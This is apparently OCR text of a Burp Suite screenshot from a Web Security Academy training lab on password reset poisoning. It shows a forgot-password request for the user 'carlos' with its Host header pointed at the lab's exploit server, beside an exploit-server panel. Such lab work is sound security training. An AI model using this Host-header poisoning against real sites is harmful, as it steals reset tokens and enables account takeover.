 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.7.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Discover
1
Send Cancel Burp AI Target: https://0a2f0076047dc0b18077175300b2008f... HTTP/2
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: exploit-0a71007d04acc0a880f616a801960091.exploit-server.net
3 Cookie: session=miaGYZySTuY2fX3wPjCAqaS6MJalHLrl; _lab=
47%7cMC0CFH2ICkocGoI%2bkilRTQq%2fyNsI7Df2AhUAhHjc59olP8pgticWPTbCWAEAM2zuITvkg0SNs6u2%2fl0tyAvyctI%2bH657kluCp
Mi6GVjmzf0PsRWadvss390zQ3SJMU743mhxErYxfCqQmshGsBC9GVb6Drdp0j0JNPhY8H06gHxwtE3D
4 Content-Length: 53
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/150.0.0.0
Safari/537.36
13 Origin: https://0a2f0076047dc0b18077175300b2008f.web-security-academy.net
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a2f0076047dc0b18077175300b2008f.web-security-academy.net/forgot-password
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=alkMKLeqlz3VecDAnpXtwQ90xDCh2Rll&username=carlos
Inspector
Notes
Custom actions
Search 0 highlights
Response
Pretty Raw Hex Render \n
Search 0 highlights
Done 3,076 bytes | 554 millis
Event log All issues Memory: 172.7MB of 7.71GB Disabled
Basic password Exploit Server: Basic password Exploit Server:
https://exploit-0a71007d04acc0a880f616a801960091.exploit-server.net
Web Security
Academy
Basic password reset poisoning
Back to lab Back to lab description
LAB Not solved
Craft a response
URL: https://exploit-0a71007d04acc0a880f616a801960091.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
Hello, world!